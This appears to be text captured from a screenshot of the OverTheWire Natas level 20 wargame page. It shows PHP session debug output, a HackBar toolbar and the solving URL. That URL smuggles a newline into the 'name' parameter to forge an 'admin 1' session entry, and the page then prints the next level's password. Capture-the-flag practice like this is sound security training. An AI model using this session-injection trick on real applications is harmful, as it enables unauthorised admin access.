 NATAS20
We Chall
SUBMIT
TOKEN
DEBUG: MYREAD oujc5b5fl5r02d2ooi83an1tc6
DEBUG: Reading from
/var/lib/php5/sessions//mysess_oujc5b5fl5r02d2ooi83an1tc6
DEBUG: Read [admin 1]
DEBUG: Read [name admin]
DEBUG: Read [admin 1]
DEBUG: Read []
DEBUG: Name set to admin admin 1
You are an admin. The credentials for the next level are:
Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ
Your name: adminadmin 1
Change name
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://natas20.natas.labs.overthewire.org/index.php?name=admin%0Aadmin%201&debug
Enable POST
ADD HEADER